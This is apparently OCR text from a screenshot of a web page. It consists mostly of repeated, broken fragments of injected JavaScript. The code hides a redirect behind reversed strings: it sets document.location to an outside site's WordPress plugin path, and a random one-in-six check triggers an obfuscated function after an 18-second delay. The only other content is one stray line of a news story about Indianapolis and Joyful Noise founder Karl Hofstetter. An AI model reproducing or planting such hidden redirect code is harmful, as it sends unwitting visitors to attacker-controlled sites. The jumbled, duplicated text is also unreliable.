
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to make
Indianapolis a culturally relevant city,” Joyful Noise
founder Karl Hofstetter
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if